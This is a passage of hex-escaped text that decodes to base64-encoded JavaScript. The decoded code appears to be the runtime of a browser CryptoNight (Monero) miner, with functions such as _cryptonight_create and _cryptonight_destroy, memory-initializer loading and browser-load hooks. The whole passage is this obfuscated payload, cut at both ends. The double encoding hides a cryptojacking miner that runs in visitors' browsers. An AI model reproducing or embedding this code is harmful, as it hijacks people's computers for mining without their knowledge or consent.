x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x31\x6c\x62\x57\x31\x76\x64\x6d\x55\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x31\x6c\x62\x57\x31\x76\x64\x6d\x55\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x58\x32\x31\x6c\x62\x58\x4e\x6c\x64\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x74\x5a\x57\x31\x7a\x5a\x58\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x31\x6c\x62\x58\x4e\x6c\x64\x43\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x31\x68\x62\x47\x78\x76\x59\x79\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x46\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6a\x63\x6d\x56\x68\x64\x47\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x59\x33\x4a\x6c\x59\x58\x52\x6c\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6c\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6a\x63\x6d\x56\x68\x64\x47\x55\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x74\x5a\x57\x31\x6a\x63\x48\x6b\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x53\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x5a\x57\x31\x7a\x59\x33\x4a\x70\x63\x48\x52\x6c\x62\x6c\x39\x6e\x5a\x58\x52\x66\x5a\x32\x78\x76\x59\x6d\x46\x73\x58\x32\x78\x70\x59\x6d\x4d\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x66\x5a\x57\x31\x7a\x59\x33\x4a\x70\x63\x48\x52\x6c\x62\x6c\x39\x6e\x5a\x58\x52\x66\x5a\x32\x78\x76\x59\x6d\x46\x73\x58\x32\x78\x70\x59\x6d\x4d\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x35\x66\x5a\x32\x56\x30\x58\x32\x64\x73\x62\x32\x4a\x68\x62\x46\x39\x73\x61\x57\x4a\x6a\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x30\x46\x73\x62\x47\x39\x6a\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x32\x56\x30\x56\x47\x68\x79\x5a\x58\x63\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x55\x61\x48\x4a\x6c\x64\x79\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x7a\x5a\x58\x52\x55\x61\x48\x4a\x6c\x64\x79\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x63\x32\x4a\x79\x61\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x7a\x59\x6e\x4a\x72\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6c\x39\x7a\x59\x6e\x4a\x72\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4a\x6c\x63\x33\x52\x76\x63\x6d\x55\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x58\x32\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x58\x32\x52\x6c\x63\x33\x52\x79\x62\x33\x6b\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x5a\x47\x56\x7a\x64\x48\x4a\x76\x65\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x5a\x47\x56\x7a\x64\x48\x4a\x76\x65\x53\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x6d\x6c\x70\x61\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x6d\x6c\x70\x61\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x6b\x65\x57\x35\x44\x59\x57\x78\x73\x58\x33\x5a\x70\x61\x57\x6b\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x30\x46\x73\x62\x47\x39\x6a\x49\x6c\x30\x37\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x58\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x53\x4a\x64\x4f\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x58\x4e\x30\x59\x57\x4a\x73\x61\x58\x4e\x6f\x55\x33\x52\x68\x59\x32\x74\x54\x63\x47\x46\x6a\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x56\x7a\x64\x47\x46\x69\x62\x47\x6c\x7a\x61\x46\x4e\x30\x59\x57\x4e\x72\x55\x33\x42\x68\x59\x32\x55\x69\x58\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x6c\x64\x46\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x69\x58\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x64\x6c\x64\x46\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x69\x58\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x50\x57\x46\x7a\x62\x54\x74\x70\x5a\x69\x68\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x6c\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x4a\x64\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x4e\x68\x64\x47\x56\x47\x61\x57\x78\x6c\x49\x6c\x30\x6f\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x70\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6c\x42\x79\x5a\x57\x5a\x70\x65\x46\x56\x53\x54\x43\x4a\x64\x4b\x58\x74\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x55\x48\x4a\x6c\x5a\x6d\x6c\x34\x56\x56\x4a\x4d\x49\x6c\x30\x72\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x39\x61\x57\x59\x6f\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x54\x6b\x39\x45\x52\x58\x78\x38\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x55\x30\x68\x46\x54\x45\x77\x70\x65\x33\x5a\x68\x63\x69\x42\x6b\x59\x58\x52\x68\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x45\x4a\x70\x62\x6d\x46\x79\x65\x53\x4a\x64\x4b\x47\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x4b\x54\x74\x49\x52\x55\x46\x51\x56\x54\x67\x75\x63\x32\x56\x30\x4b\x47\x52\x68\x64\x47\x45\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x48\x54\x45\x39\x43\x51\x55\x78\x66\x51\x6b\x46\x54\x52\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x68\x5a\x47\x52\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x43\x4a\x74\x5a\x57\x31\x76\x63\x6e\x6b\x67\x61\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x69\x4b\x54\x74\x32\x59\x58\x49\x67\x59\x58\x42\x77\x62\x48\x6c\x4e\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6a\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x5a\x47\x46\x30\x59\x53\x6c\x37\x61\x57\x59\x6f\x5a\x47\x46\x30\x59\x53\x35\x69\x65\x58\x52\x6c\x54\x47\x56\x75\x5a\x33\x52\x6f\x4b\x57\x52\x68\x64\x47\x45\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x5a\x47\x46\x30\x59\x53\x6b\x37\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x6e\x4e\x6c\x64\x43\x68\x6b\x59\x58\x52\x68\x4c\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x52\x30\x78\x50\x51\x6b\x46\x4d\x58\x30\x4a\x42\x55\x30\x55\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x70\x5a\x47\x56\x73\x5a\x58\x52\x6c\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x37\x63\x6d\x56\x74\x62\x33\x5a\x6c\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x53\x67\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x49\x47\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x49\x69\x6c\x39\x4b\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x62\x30\x4a\x79\x62\x33\x64\x7a\x5a\x58\x4a\x4d\x62\x32\x46\x6b\x4b\x43\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x51\x58\x4e\x35\x62\x6d\x4d\x69\x58\x53\x68\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x78\x68\x63\x48\x42\x73\x65\x55\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x4c\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x6d\x4e\x76\x64\x57\x78\x6b\x49\x47\x35\x76\x64\x43\x42\x73\x62\x32\x46\x6b\x49\x47\x31\x6c\x62\x57\x39\x79\x65\x53\x42\x70\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x41\x69\x4b\x32\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x66\x53\x6b\x70\x66\x57\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x70\x65\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x56\x7a\x5a\x56\x4a\x6c\x63\x58\x56\x6c\x63\x33\x51\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x4a\x64\x4f\x32\x6c\x6d\x4b\x48\x4a\x6c\x63\x58\x56\x6c\x63\x33\x51\x75\x63\x33\x52\x68\x64\x48\x56\x7a\x49\x54\x30\x39\x4d\x6a\x41\x77\x4a\x69\x5a\x79\x5a\x58\x46\x31\x5a\x58\x4e\x30\x4c\x6e\x4e\x30\x59\x58\x52\x31\x63\x79\x45\x39\x50\x54\x41\x70\x65\x32\x4e\x76\x62\x6e\x4e\x76\x62\x47\x55\x75\x64\x32\x46\x79\x62\x69\x67\x69\x59\x53\x42\x77\x63\x6d\x39\x69\x62\x47\x56\x74\x49\x48\x4e\x6c\x5a\x57\x31\x7a\x49\x48\x52\x76\x49\x47\x68\x68\x64\x6d\x55\x67\x61\x47\x46\x77\x63\x47\x56\x75\x5a\x57\x51\x67\x64\x32\x6c\x30\x61\x43\x42\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x4c\x43\x42\x7a\x64\x47\x46\x30\x64\x58\x4d\x36\x49\x43\x49\x72\x63\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x35\x7a\x64\x47\x46\x30\x64\x58\x4d\x72\x49\x69\x77\x67\x63\x6d\x56\x30\x63\x6e\x6c\x70\x62\x6d\x63\x67\x49\x69\x74\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x6b\x37\x5a\x47\x39\x43\x63\x6d\x39\x33\x63\x32\x56\x79\x54\x47\x39\x68\x5a\x43\x67\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x6e\x31\x68\x63\x48\x42\x73\x65\x55\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x4b\x48\x4a\x6c\x63\x58\x56\x6c\x63\x33\x51\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x70\x66\x57\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x70\x65\x33\x4e\x6c\x64\x46\x52\x70\x62\x57\x56\x76\x64\x58\x51\x6f\x64\x58\x4e\x6c\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x77\x77\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x75\x59\x57\x52\x6b\x52\x58\x5a\x6c\x62\x6e\x52\x4d\x61\x58\x4e\x30\x5a\x57\x35\x6c\x63\x69\x67\x69\x62\x47\x39\x68\x5a\x43\x49\x73\x64\x58\x4e\x6c\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x6c\x39\x66\x57\x56\x73\x63\x32\x56\x37\x5a\x47\x39\x43\x63\x6d\x39\x33\x63\x32\x56\x79\x54\x47\x39\x68\x5a\x43\x67\x70\x66\x58\x31\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x62\x6d\x46\x74\x5a\x54\x30\x69\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x49\x37\x64\x47\x68\x70\x63\x79\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c\x50\x53\x4a\x51\x63\x6d\x39\x6e\x63\x6d\x46\x74\x49\x48\x52\x6c\x63\x6d\x31\x70\x62\x6d\x46\x30\x5a\x57\x51\x67\x64\x32\x6c\x30\x61\x43\x42\x6c\x65\x47\x6c\x30\x4b\x43\x49\x72\x63\x33\x52\x68\x64\x48\x56\x7a\x4b\x79\x49\x70\x49\x6a\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x4e\x30\x59\x58\x52\x31\x63\x7a\x31\x7a\x64\x47\x46\x30\x64\x58\x4e\x39\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x39\x62\x6d\x56\x33\x49\x45\x56\x79\x63\x6d\x39\x79\x4f\x30\x56\x34\x61\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x4e\x76\x62\x6e\x4e\x30\x63\x6e\x56\x6a\x64\x47\x39\x79\x50\x55\x56\x34\x61\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x37\x64\x6d\x46\x79\x49\x47\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x54\x64\x47\x46\x6a\x61\x31\x52\x76\x63\x44\x74\x32\x59\x58\x49\x67\x63\x48\x4a\x6c\x62\x47\x39\x68\x5a\x46\x4e\x30\x59\x58\x4a\x30\x56\x47\x6c\x74\x5a\x54\x31\x75\x64\x57\x78\x73\x4f\x33\x5a\x68\x63\x69\x42\x6a\x59\x57\x78\x73\x5a\x57\x52\x4e\x59\x57\x6c\x75\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x32\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x32\x6c\x6c\x63\x30\x5a\x31\x62\x47\x5a\x70\x62\x47\x78\x6c\x5a\x44\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x64\x57\x35\x44\x59\x57\x78\x73\x5a\x58\x49\x6f\x4b\x58\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6a\x59\x57\x78\x73\x5a\x57\x52\x53\x64\x57\x34\x69\x58\x53\x6c\x79\x64\x57\x34\x6f\x4b\x54\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6a\x59\x57\x78\x73\x5a\x57\x52\x53\x64\x57\x34\x69\x58\x53\x6c\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x39\x63\x6e\x56\x75\x51\x32\